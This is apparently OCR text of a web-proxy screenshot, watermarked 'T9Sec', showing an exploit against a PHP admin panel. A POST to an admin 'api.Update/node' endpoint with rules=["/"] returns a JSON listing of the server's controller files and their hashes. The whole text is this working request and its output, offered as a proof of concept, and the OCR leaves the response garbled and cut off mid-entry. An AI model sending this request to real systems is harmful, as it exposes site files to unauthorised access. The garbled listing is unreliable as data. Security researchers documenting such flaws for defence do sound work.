 Request
Raw Params Headers Hex
POST /admin.html?s=admin/api.Update/node HTTP/1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36 Edg/85.0.564.51
Content-Length: 11
rules=["/"]
Response
Raw Headers Hex MarkINFO
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 25 Sep 2020 05:07:52 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: think_lang=zh-cn; path=/
Set-Cookie: PHPSESSID=f184a2d5091cfc856e550c7702583851; path=/
Content-Length: 48146
{"code":1,"info":"获取文件列表成功！","data":{"rules":["\/"],"ignore":[],"list
":[{"name":"app\/admin\/controller\/Auth.php","hash":"ddc4c81ac6c9d9f
e491ea26fb8640ae9"},{"name":"app\/admin\/controller\/Config.php","h
ash":"620a2baa7245f8323fadee00ae2a6ec7"},{"name":"app\/admin\/co
ntroller\/Index.php","hash":
{"name":"app\/admin\/controller\/Login.php","hash":"3741caea7587be11
T9Sec